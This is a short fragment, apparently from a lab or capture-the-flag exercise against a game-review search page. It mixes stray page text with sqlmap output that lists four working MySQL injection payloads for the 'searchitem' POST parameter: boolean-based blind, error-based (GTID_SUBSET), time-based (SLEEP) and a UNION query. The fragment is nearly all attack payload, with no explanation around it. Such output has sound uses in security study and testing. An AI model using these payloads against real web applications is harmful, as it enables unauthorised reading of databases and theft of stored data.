 [09:15:33] [INFO] (custom) POST parameter '#1*' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
Search for a game review: Search!
sqlmap identified the following injection point(s) with a total of 60 HTTP(s) requests:
Title Review
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: searchitem=%' AND 2895=2895#
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: searchitem=%' AND GTID_SUBSET(CONCAT(0x7178717671,(SELECT (ELT(2051=2051,1))),0x717a786b71),2051) AND 'Knvm%'
='Knvm
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SLEEP)
Payload: searchitem=%' AND SLEEP(5) AND 'nQfb%'='nQfb
Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: searchitem=%' UNION ALL SELECT NULL,CONCAT(0x7178717671,0x51624452794f765655784c4553794e7a425649704768417a5a4
66579524942704a76724b6341596c,0x717a786b71),NULL#
---